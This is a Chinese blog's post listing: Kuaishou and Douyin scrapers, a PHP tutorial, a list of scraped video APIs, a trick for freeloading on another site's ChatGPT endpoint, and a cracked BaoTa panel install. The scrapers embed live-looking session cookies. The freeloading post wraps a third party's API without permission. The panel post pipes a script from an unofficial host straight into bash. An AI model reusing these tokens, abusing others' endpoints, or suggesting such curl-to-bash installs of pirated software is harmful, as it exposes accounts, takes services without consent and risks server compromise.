搜索到
118
篇与
的结果
-

-
-
Python 批量爬取快手点赞视频 前言 好久没有分享爬虫了,随便分享一个之前写的吧,也没看见有人发布这种爬虫,代码也很简单,这个只能批量爬取 自己点赞视频。嗯嗯...是需要抓取cookie的,就是快手喜欢列表cookie,直接看截图:抓包按F12进入开发人员就可以抓了,记得刷新页面才会出现数据包说明 模块自己导入,视频默认保存到D:/video/文件夹,可以自己更改 下面代码自带了cookie,需要更换自己抓包效果代码import requests import re import os cookie ='kpf=PC_WEB; clientid=3; did=web_36aa4b497d25f5a44d48448da60afe50; didv=1687578212131; clientid=3; kpf=PC_WEB; kpn=KUAISHOU_VISION; _did=web_244010593DBE3F9B; ksliveShowClipTip=true; userId=3561544837; kpn=KUAISHOU_VISION; kuaishou.server.web_st=ChZrdWFpc2hvdS5zZXJ2ZXIud2ViLnN0EqAB7j4FNJ3gbkzArjNtSCbdWOMoNmx1qbzusHDTZFf8CLiaBK0j0p7Sy5980HE9Q6WZ1LIU2oMY6zpVG0ETh8k6WOwYNPPKtBNmaPhN92KIHFPL6EPhpd7YKqcbeCopAZVjDsVBohAyZT9oAAtnvlHO4YpC2kitedh_ohGIblSJnrrAtdOvWc1xoEi-RjY0ms0ZD73nxvS3hmz1gJx_Qc7bChoStEyT9S95saEmiR8Dg-bb1DKRIiAId7DYCn2lhOUlYHyKsUDE-ZpLEcSd42tmMjdhGFiBRSgFMAE; kuaishou.server.web_ph=cd2589031aefc1a54981a4d60e57e7033071' ## 这里填你自己的cookie值,自己抓包吧 if not os.path.exists('D:/video/'): os.mkdir(('D:/video/')) ## 这里可修改保存地址 def get_next(pcursor): json = { 'operationName': "visionProfileLikePhotoList", 'query': "fragment photoContent on PhotoEntity {\n id\n duration\n caption\n originCaption\n likeCount\n viewCount\n commentCount\n realLikeCount\n coverUrl\n photoUrl\n photoH265Url\n manifest\n manifestH265\n videoResource\n coverUrls {\n url\n __typename\n }\n timestamp\n expTag\n animatedCoverUrl\n distance\n videoRatio\n liked\n stereoType\n profileUserTopPhoto\n musicBlocked\n __typename\n}\n\nfragment feedContent on Feed {\n type\n author {\n id\n name\n headerUrl\n following\n headerUrls {\n url\n __typename\n }\n __typename\n }\n photo {\n ...photoContent\n __typename\n }\n canAddComment\n llsid\n status\n currentPcursor\n tags {\n type\n name\n __typename\n }\n __typename\n}\n\nquery visionProfileLikePhotoList($pcursor: String, $page: String, $webPageArea: String) {\n visionProfileLikePhotoList(pcursor: $pcursor, page: $page, webPageArea: $webPageArea) {\n result\n llsid\n webPageArea\n feeds {\n ...feedContent\n __typename\n }\n hostName\n pcursor\n __typename\n }\n}\n", 'variables': {"userId": 'id', "pcursor": pcursor, "page": "profile"""} } headers = { 'Cookie': cookie, 'Host': "www.kuaishou.com", 'Origin': "https://www.kuaishou.com", 'Referer': f"https://www.kuaishou.com/profile/{id}", 'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.68", } url = 'https://www.kuaishou.com/graphql' response = requests.post(url=url, headers=headers, json=json) json_data = response.json() feeds = json_data['data']['visionProfileLikePhotoList']['feeds'] pcursor = json_data['data']['visionProfileLikePhotoList']['pcursor'] len_num = len(feeds) for feed in range(0, len_num): photoUrl = feeds[feed]['photo']['photoUrl'] originCaption = feeds[feed]['photo']['originCaption'] originCaption = re.sub('[\\/:*?<>|\\n#@)\》\."\《(\r]', '', originCaption) print(originCaption, photoUrl) with open(f'D:/video/{originCaption}''.mp4',mode='wb')as f: video = requests.get(photoUrl).content f.write(video) if pcursor=='no_more': return '' get_next(pcursor) get_next("")
-
Chatgtp API接口白嫖方法 介绍 有一些gtp网页是可以抓到它的数据接口的,打开网页,按F12进行抓包,获取他的接口,实现白嫖的方法,也可以利用这个接口自己搭建个API接口,白嫖 ::(滑稽)抓包站点:https://ai.haircv.com/ 很显然这是他的数据包,post请求,也可以看到他响应的内容{card-list}{card-list-item}{/card-list-item}{/card-list}代码下面是获取接口,然后再调用成一个API,自己新建一个php文件,就可调用了 <?php $msg = $_GET['msg'];//需要提问的内容 // 构建 POST 请求的数据 $data = array( 'messages' => array( array( 'role' => 'system', 'content' => 'IMPORTANT: You are a virtual assistant powered by the gpt-3.5-turbo model, now time is ' ), array( 'role' => 'user', 'content' => $msg ) ), 'stream' => true, 'model' => 'gpt-3.5-turbo', 'temperature' => 0.5, 'presence_penalty' => 0 ); // 发送 POST 请求 $curl = curl_init(); $url = 'https://ai.haircv.com/api/openai/v1/chat/completions'; //这里填你抓到的接口 curl_setopt($curl, CURLOPT_URL, $url); curl_setopt($curl, CURLOPT_POST, true); curl_setopt($curl, CURLOPT_POSTFIELDS, json_encode($data)); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true); curl_setopt($curl, CURLOPT_HTTPHEADER, array('Content-Type: application/json')); $response = curl_exec($curl); curl_close($curl); //数据处理 $pattern = '/content\":\"(.*?)\"}/'; preg_match_all($pattern, $response, $matches); foreach ($matches[1] as $result) { echo $result; }
-


分享一些小姐姐视频接口 前言 博客好久没更新了,分享一些之前搭建的API站点 接口全是自己搭建的,视频来源采集快手的,所有视频加载的速度不用担心(只要我站点没人打 ::(阴险) ) 咳咳下面的域名红了,只能复制去浏览器打开🤣{lamp/}{card-describe title="API站点"}{copy showText="站点: www.yujn.cn(点击复制)" copyText="http://www.yujn.cn"/}{/card-describe}{card-describe title="小姐姐视频在线播放"}视频播放:http://xjj.521r.cn (可直接打开){/card-describe}源码下载:{cloud title="小姐姐播放源码" type="default" url="http://45.11.46.183:8888/down/meL38LX73bb9.zip" password=""/}接口第一波接口 {card-list}{card-list-item}小姐姐视频:http://www.yujn.cn/api/zzxjj.php小哥哥视频:http://www.yujn.cn/api/xgg.php玉足美腿:http://www.yujn.cn/api/yuzu.php甜妹系列:http://www.yujn.cn/api/tianmei.phpjk洛丽塔:http://www.yujn.cn/api/jksp.php你的欲梦:http://www.yujn.cn/api/ndym.php双倍快乐:http://www.yujn.cn/api/sbkl.php热舞系列:http://www.yujn.cn/api/rewu.php萝莉系列:http://www.yujn.cn/api/luoli.php漫画芋 : http://www.yujn.cn/api/manhuay.php小新翻唱:http://www.yujn.cn/api/xiaoxin.php蛇姐系列:http://www.yujn.cn/api/shejie.php{/card-list-item}{/card-list}第二波接口{card-list}{card-list-item}汉服系列:http://www.yujn.cn/api/hanfu.php狱卒系列:http://www.yujn.cn/api/jpmt.php慢摇系列:http://www.yujn.cn/api/manyao.php掉带系列:http://www.yujn.cn/api/diaodai.php清纯系列:http://www.yujn.cn/api/qingchun.phpCOS系列:http://www.yujn.cn/api/COS.php纯情女高:http://www.yujn.cn/api/nvgao.php街拍系列:http://www.yujn.cn/api/jiepai.php快手变装:http://www.yujn.cn/api/ksbianzhuang.php动漫视频:http://www.yujn.cn/api/dmsp.php懒洋洋翻唱:http://www.yujn.cn/api/lyy.php{/card-list-item}{/card-list}第三波接口 {card-list}{card-list-item}完美身材:http://www.yujn.cn/api/wmsc.php丝滑舞蹈:http://www.yujn.cn/api/shwd.php穿搭系列:http://www.yujn.cn/api/chuanda.php鞠婧祎系列:http://www.yujn.cn/api/jjy.php章若楠系列:http://www.yujn.cn/api/zrn.php快手翻唱歌曲:http://www.yujn.cn/api/ks_kc.php{/card-list-item}{/card-list}{card-describe title="卡片描述"}可在url添加 ?type=json 修改输出类型支持(video/json/text)输出{/card-describe}部分类型视频可能有点乱视频都是高质量的,需要什么类型可在评论区留言😴图片
-
PHP学习笔记 前言{card-default label="摆烂学习心得" width=""} 该贴用于记录学习心得与各种PHP函数的用法与笔记(我是个小白) :@(狂汗){/card-default}笔记 在 PHP 中,可以使用多种方式来循环遍历数组,以下是其中常用的几种:{tabs}{tabs-pane label="foreach"}foreach 循环foreach循环语句可以遍历任何类型的数组,从而轻松访问数组中的所有元素。例如:<?php $fruits = array("apple", "banana", "cherry"); foreach ($fruits as $fruit) { echo $fruit . "<br>"; }输出:apple banana cherry上述代码中,我们定义了一个 $fruits 数组,并使用 foreach 循环语句将其遍历。在循环体内,将每个元素依次存储在 $fruit 变量中,并使用 echo 函数输出。{/tabs-pane}{tabs-pane label="for"}for 循环for 循环语句可以按照索引号循环遍历数字索引数组和关联数组。例如:<?php $colors = array("red", "green", "blue"); for ($i = 0; $i < count($colors); $i++) { echo $colors[$i] . "<br>"; }输出:red green blue上述代码中,我们定义了一个 $colors 数组,并使用 for 循环语句将其遍历。在循环体内,通过数组的索引号访问每个元素,并使用 echo 函数输出。{/tabs-pane}{tabs-pane label="while"}while 循环while 循环语句可以根据特定条件循环遍历数组,例如:<?php $names = array("Alex", "Bob", "Charlie"); $i = 0; while ($i < count($names)) { echo $names[$i] . "<br>"; $i++; }输出:Alex Bob Charlie上述代码中,我们定义了一个 $names 数组,并使用 while 循环语句将其遍历。在循环体内,通过数组的索引号访问每个元素,并使用 echo 函数输出,在循环条件中使用 $i 记录当前遍历到的元素位置,直到遍历完整个数组。{/tabs-pane}{/tabs}写入函数 PHP 中,可以使用多种函数向文件中写入数据,以下是其中常用的几种:{tabs}{tabs-pane label="fwrite() 函数"}fwrite() 函数可以向打开的文件中写入数据。例如:$data = "Hello, world!"; $file = fopen("example.txt", "w"); fwrite($file, $data); fclose($file);上述代码创建一个文件 example.txt,并向其中写入 "Hello, world!"。该函数的第一个参数是已打开的文件资源句柄,在上述代码中通过 fopen() 函数打开并返回的,第二个参数是要写入的数据。{/tabs-pane}{tabs-pane label="file_put_contents() 函数"}file_put_contents() 函数可以将指定的数据直接写入文件。例如:$data = "Hello, world!"; $file = "example.txt"; file_put_contents($file, $data);上述代码向指定的文件 example.txt写入 "Hello, world!"。该函数的第一个参数是文件名,第二个参数是要写入的数据。需要注意的是,使用上述函数向文件中写入数据时,需要保证文件系统对该文件有写入权限。{/tabs-pane}{/tabs}
-
宝塔 Linux 面板V7.9.10开心版 介绍本脚本未加密,有没有后门大家自己看就知道了,仅仅将官方的脚本本地化了,未经任何修改,请放心使用!本次脚本支持:Centos 7、Debian、Ubuntu、Fedora!安装指令{callout color="#4da4ef"}Linux面板 7.9.10 升级企业版命令 1{/callout}curl https://io.bt.sy/install/update_panel.sh|bash{callout color="#4da4ef"}Linux面板 7.9.10 升级企业版命令 2{/callout}curl http://io.bt.sy/install/update6.sh|bash注意:从官方版切换到开心版后重新登陆面板会密码错误 (因加密机制不同,登陆密码被重置成随机的)需要大家bt5修改下密码!{dotted startColor="#ff6c6c" endColor="#1989fa"/}如果使用了官方版有安装了数据库切换到开心版数据库的root密码同样错误(需要自己修改下数据库的root密码)不是被黑了哦!!!!
-
Python批量爬取抖音图集 【失效】 介绍 自己捣鼓几个小时写的,我百度搜了,也没什么爬取抖音图集的爬虫,然后就自己写了,此贴只是分享学习心得跟笔记,切勿使用爬虫做违法违规的事情 :@(尴尬) 搞不懂cookie值,跟请求链接是怎么生成的,写完成功一天,就失效了 :@(口水) 无语死了食用方法 使用requests跟selenium模块,操作很麻烦,selenium使用的是3.141.0版本的 :@(内伤) 然后下载好的浏览器驱动要放在python解释器同级目录,然后复制这个目录,在代码33行修改{card-default label="操作比较复杂(真的很复杂) " width=""}首先导入需要的库 requests、selenium==3.141.0下载对应谷歌浏览器驱动包,可以查看之前的 爬取抖音主页设置好浏览器驱动路径,在代码33行 cookie值抓取,需要自己抓取TEST_JSON链接里面的cookie值 点击这个链接,然后跳转浏览器,里面是json内容,按f12进入开发人员 复制好cookie值 粘贴上去就好了{/card-default}操作方法 模块下载跟浏览器驱动下载,{tabs}{tabs-pane label="requests模块导入"}win+r,输入cmd,在命令行输入下面导入命令指令:pip install requests或pip install -i https://pypi.doubanio.com/simple/ requests{/tabs-pane}{tabs-pane label="selenium模块导入"}指令:pip install -i https://pypi.doubanio.com/simple/ selenium==3.141.0{/tabs-pane}{tabs-pane label="谷歌浏览器驱动"}使用的是谷歌浏览器,查看你自己的浏览器版本,下载对应的驱动器,驱动器链接:https://registry.npmmirror.com/binary.html?path=chromedriver查看这里跟你差不多的版本,我选择的是下面的版本然后下载这个win谷歌浏览器驱动,解压之后把这个chromedriver.exe放在python解释器同级目录python同级目录,然后复制这个chromedriver.exe位置链接,放在下面代码路径进行了这里填你的绝对路径,不填会报错{/tabs-pane}{/tabs}效果{card-list}{card-list-item}{/card-list-item}{/card-list}代码""" 只能爬取图集。。 不懂的可以联系1469979950 """ import re import requests import time import os from selenium import webdriver #引用模块 selenium==3.141.0 try: data_url = input('输入你要爬取的主页链接(仅爬取图集)>>>') cookie =input('输入cookie值(\033[36m第一次爬取可乱输入,按下面提示输入cookie值\033[0m)>>>') headers = { 'cookie': 'douyin.com; ttwid=1%7CWi46JI7KdSaF9yqta1kL28XUbEiDv91IIfMOxY-EhZ0%7C1675841330%7C89a9430cc447d8576d53d4fbc9546dfa417bc4e88d586762cbe878514cc1df57; passport_csrf_token=9d7dab91f7a045a68d9fa2deb1f60b0c; passport_csrf_token_default=9d7dab91f7a045a68d9fa2deb1f60b0c; s_v_web_id=verify_ldvcnlvk_10t9slUd_4n0m_42o1_8p9b_8ZRx0cAV4nv5; home_can_add_dy_2_desktop=%220%22; xgplayer_user_id=646767496422; passport_assist_user=CkGmgQ_jszMN1m-PPWYjH_QNdsf_8klBB_8wS0bJsZWcfTnMc97HC73w9WNOnHbLoE1PnrcXtGsuQy6FV7HUCWBMZhpICjxihoJBypQ-JpI9KH--ZN_-TY41fsc-wLsvlbmXM97JsrDcbP2eTP44_kJCdfLHGFu-6P8ZZJ6MfHQMHRAQsrKpDRiJr9ZUIgEDDUbOBg%3D%3D; n_mh=1a3e5XCqMARKIH9Y88jP23zsLolfuhxxp5ZQomXRvOY; sso_uid_tt=c2f6884d45856a3a866e96b167c36a10; sso_uid_tt_ss=c2f6884d45856a3a866e96b167c36a10; toutiao_sso_user=ab04894ee6c7df3eeecec15922d832ea; toutiao_sso_user_ss=ab04894ee6c7df3eeecec15922d832ea; sid_ucp_sso_v1=1.0.0-KDdhNTJmMjRlNmI0Yzg5OWVmNDcxMzllNWFlMWQ1M2M5MTEwNDE1NTYKHwjT1eCOovTiBhCw-bOfBhjvMSAMMKu7iOkFOAZA9AcaAmhsIiBhYjA0ODk0ZWU2YzdkZjNlZWVjZWMxNTkyMmQ4MzJlYQ; ssid_ucp_sso_v1=1.0.0-KDdhNTJmMjRlNmI0Yzg5OWVmNDcxMzllNWFlMWQ1M2M5MTEwNDE1NTYKHwjT1eCOovTiBhCw-bOfBhjvMSAMMKu7iOkFOAZA9AcaAmhsIiBhYjA0ODk0ZWU2YzdkZjNlZWVjZWMxNTkyMmQ4MzJlYQ; odin_tt=fc686e88a993cd8b3c475705e2e286b79bea48c0f1571b1d71907cb4bc263bd8e81c55f29d0d2d82e6f2f828e0f9322ffc9a0c11a8d50f931542468903f614d5; passport_auth_status=f7cba991b8c1ae560c1f55df240d23f4%2C; passport_auth_status_ss=f7cba991b8c1ae560c1f55df240d23f4%2C; uid_tt=4b64917790b6f7fa2f4452c2c2322ae0; uid_tt_ss=4b64917790b6f7fa2f4452c2c2322ae0; sid_tt=052095ac92e67fd17382c560a00588f4; sessionid=052095ac92e67fd17382c560a00588f4; sessionid_ss=052095ac92e67fd17382c560a00588f4; sid_guard=052095ac92e67fd17382c560a00588f4%7C1676475573%7C5183995%7CSun%2C+16-Apr-2023+15%3A39%3A28+GMT; sid_ucp_v1=1.0.0-KGU5MTMzMTcwOTk5OWIyNTQxZTVjZmQ4NTU2YWYwZGQ5ZGZlMDYxOGEKGwjT1eCOovTiBhC1-bOfBhjvMSAMOAZA9AdIBBoCbGYiIDA1MjA5NWFjOTJlNjdmZDE3MzgyYzU2MGEwMDU4OGY0; ssid_ucp_v1=1.0.0-KGU5MTMzMTcwOTk5OWIyNTQxZTVjZmQ4NTU2YWYwZGQ5ZGZlMDYxOGEKGwjT1eCOovTiBhC1-bOfBhjvMSAMOAZA9AdIBBoCbGYiIDA1MjA5NWFjOTJlNjdmZDE3MzgyYzU2MGEwMDU4OGY0; LOGIN_STATUS=1; store-region=cn-hn; store-region-src=uid; douyin.com; strategyABtestKey=%221677080469.918%22; bd_ticket_guard_client_data=eyJiZC10aWNrZXQtZ3VhcmQtdmVyc2lvbiI6MiwiYmQtdGlja2V0LWd1YXJkLWNsaWVudC1jZXJ0IjoiLS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tXG5NSUlDRkRDQ0FicWdBd0lCQWdJVVpoK2V0RUhDZlB4SjBJUnhGMFFKcGhhRXVjMHdDZ1lJS29aSXpqMEVBd0l3XG5NVEVMTUFrR0ExVUVCaE1DUTA0eElqQWdCZ05WQkFNTUdYUnBZMnRsZEY5bmRXRnlaRjlqWVY5bFkyUnpZVjh5XG5OVFl3SGhjTk1qTXdNakUxTVRVek9UTXdXaGNOTXpNd01qRTFNak16T1RNd1dqQW5NUXN3Q1FZRFZRUUdFd0pEXG5UakVZTUJZR0ExVUVBd3dQWW1SZmRHbGphMlYwWDJkMVlYSmtNRmt3RXdZSEtvWkl6ajBDQVFZSUtvWkl6ajBEXG5BUWNEUWdBRUpHUW1kaWNMU1hHQXl4QzE2ZlplVFNhdXpqNjI4T3o2RUYydTJaaG1HUTh0NnRCS1BZZjRGSnkrXG52S3ZEWTBTNExwMHg4T2NXSnpHM1p0bHdvcnV3SXFPQnVUQ0J0akFPQmdOVkhROEJBZjhFQkFNQ0JhQXdNUVlEXG5WUjBsQkNvd0tBWUlLd1lCQlFVSEF3RUdDQ3NHQVFVRkJ3TUNCZ2dyQmdFRkJRY0RBd1lJS3dZQkJRVUhBd1F3XG5LUVlEVlIwT0JDSUVJTGkxVmVSK01UVElWQ3NEMzQ4ZitCNDBwYkNxUTZvaVBvbGIyQ0c4ckxKbU1Dc0dBMVVkXG5Jd1FrTUNLQUlES2xaK3FPWkVnU2pjeE9UVUI3Y3hTYlIyMVRlcVRSZ05kNWxKZDdJa2VETUJrR0ExVWRFUVFTXG5NQkNDRG5kM2R5NWtiM1Y1YVc0dVkyOXRNQW9HQ0NxR1NNNDlCQU1DQTBnQU1FVUNJUUNtS3MwTktNZ1BUaVdiXG4wRzdNN2s0K2ZOckNIRmRMc0FCVmErUnpwWUZBR1FJZ0E4czE4dS95MHZKOEd0YVlGVjNHQzdTVXJ3bTdITVZBXG5XTkV0ZTVTUkw3cz1cbi0tLS0tRU5EIENFUlRJRklDQVRFLS0tLS1cbiJ9; csrf_session_id=a20f3074e912cd7499eb53ecdc4db1a9; _tea_utm_cache_1243=undefined; MONITOR_WEB_ID=0d0f5307-22e5-4da5-9733-509ce9a07bff; __ac_nonce=063f637ba00a0a8d51802; __ac_signature=_02B4Z6wo00f017RWXlgAAIDDNFSkGepfEH-0dlrAAI7sBLimHJxVv1T5BysGBkNlcpvr3LeKyLCmY4XZwDrZ0jqSxokT6IUn7HfSFn.hlK-QNAZuu532oIbDVIs0LIs4.MYYg6YpRUbfLUFk66; VIDEO_FILTER_MEMO_SELECT=%7B%22expireTime%22%3A1677685307532%2C%22type%22%3A1%7D; tt_scid=77Cu9dRAW7f0mFfa6zzUUQROFT8L1BR0CaDGGuTexi1Q8PTvg7FzDpvupBEHERJq5644; download_guide=%221%2F20230222%22; FOLLOW_LIVE_POINT_INFO=%22MS4wLjABAAAAsvjdwafT6SV5V7SI5uK5KRQj0h2akfJsbUU4Tr9IQ3_wXxWaNlCrcjtqZ2lusCwh%2F1677081600000%2F0%2F0%2F1677081445546%22; FOLLOW_NUMBER_YELLOW_POINT_INFO=%22MS4wLjABAAAAsvjdwafT6SV5V7SI5uK5KRQj0h2akfJsbUU4Tr9IQ3_wXxWaNlCrcjtqZ2lusCwh%2F1677081600000%2F0%2F1677080845546%2F0%22; msToken=1KOGSu7iKfb2VJQJ89TVgUWYYeX3eXGQof9T1ZSz027OKe8TVsgg_okULDbFjWGCq6MUnIo-5aUW6cgPiYGVHZQy1xSFwiE5HoBgl5gh5PrLoGvRpTmtGdJ3hU9-StVk; msToken=FbYQeqlbqNPVPa6dRII68yh3bHHd67y1lWGYIVDyOlYcydKxzxSC80eRqQR2bC_P4W75pjmlT3eZSD2gMMXYmpvA5KweN62l-c_nq7O0iSO6yo0e_KhyglwRWCwESIM=; passport_fe_beating_status=false', 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 Core/1.94.190.400 QQBrowser/11.5.5240.400' }#这个是主页页面请求头 head ={ 'cookie':cookie, 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.50' }#这个是json页面请求头 data=requests.get(data_url,headers=headers).text title =re.findall('<title data-react-helmet="true">(.*?) - 抖音</title>',data)[0] #取抖音主页昵称 introduce=re.findall('<meta data-react-helmet="true" name="description" content="(.*?)"/>',data)[0] #取主页简介 zp=re.findall('作品</span><span class="J6IbfgzH" data-e2e="user-tab-count">(.*?)</span>',data)[0] #取作品数 print('\033[34m\n===============================================================') #打印出信息 print('|爬取目标:',title) print('|主页介绍:',introduce) print('|目标主页:',data_url) print('|作品总数:',zp) print('\033[32m|tips:爬取的时候,切勿关闭浏览器,验证也需要自己过,让浏览器自动下滑到底部,不然图集链接获取不到。\033[0m') print('\033[32m|tips:下面遇到报错\033[31mExpecting value: line 1 column 1 (char 0)\033[0m报错,就是cookie失效,需要自己抓取 \n\033[0m') print('\033[31m====================== 程序开始运行。。。===========================\033[0m') except ValueError: print('\033[31m输入链接错误,请输入正确的抖音主页链接\033[0m') exit() driver= webdriver.Chrome(r'D:\python\chromedriver.exe') # 引用chromedriver.exe程序,填你自己谷歌浏览器驱动路径 statr =time.time() #计时 driver.get(f'{data_url}') def drop_down(): for x in range(1, 30, 4): time.sleep(2) #延时 j = x / 9 js = 'document.documentElement.scrollTop=document.documentElement.scrollHeight * %f'%j #下滑 driver.execute_script(js) drop_down() #页面下滑 lis = driver.find_elements_by_css_selector('.Eie04v01') #取标签 #selenium取值 # print(lis) num =1 for li in lis: try: url = li.find_element_by_css_selector('a').get_attribute('href') #取作品页面url #下面路径 print('\n=============正在爬取第', zp, '/', num, '个图集作品=============\n') print('图集内容:',url) url =re.sub('https://www.douyin.com/note/','',url).split() #id拼接 num +=1 for i in url: img_url ='https://www.douyin.com/web/api/v2/aweme/iteminfo/?reflow_source=reflow_page&item_ids='+i print('\nTEST_JSON:>>>>',img_url) #打印输出 json url print('\t\t\t\t\033[32m点击上面链接跳转浏览器,按开发人员抓取cookie值,然后重新运行程序输入cookie值即可\033[0m') data =requests.get(url=img_url,headers=head).json() #请求json页面取值 # print(data) img = data['item_list'][0]['images'] #取图片url name =data['item_list'][0]['desc'] #取图片标题 name =re.sub('[\\/:*?<>|\\n#@)\》/\."\/ /《(\r]','',name) #替换特殊字符 if not os.path.exists(f'D:/image/{name}'): #判断文件夹是否存在 os.mkdir((f'D:/image/{name}')) #不存在则新建 for k,j in enumerate(img): #取值 image =j['url_list'][3] print(name+'_'+str(k),image) data1 =requests.get(url=image,headers=headers).content with open(f'D:/image/{name}/{name}_{k}.jpg',mode='wb')as f: f.write(data1) except Exception as e: #报错跳过执行下一条 print('第',num,'个图集爬取失败!错误内容:\033[31m',e,'\033[0m') #输出报错内容 end =time.time() #计时 print('====================================') print('\n\n爬取完毕!!!') try: print('程序运行时间:',end - statr,'秒') #输出程序运行时间 except Exception as e: 